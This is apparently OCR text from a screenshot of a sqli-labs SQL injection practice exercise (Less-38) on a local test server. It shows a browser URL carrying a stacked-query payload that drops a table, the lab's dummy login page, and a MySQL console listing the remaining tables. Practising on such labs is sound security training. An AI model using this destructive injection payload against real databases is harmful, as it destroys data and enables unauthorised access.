 不安全 | sqli:7788/Less-38/?id=1%27;drop%20table%20yze;--%20t
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
C:\Windows\system32\cmd.exe - mysql  -uroot -p
5 rows in set (0.00 sec)
mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails             |
| referers           |
| uagents            |
| users              |
+--------------------+
4 rows in set (0.00 sec)
mysql>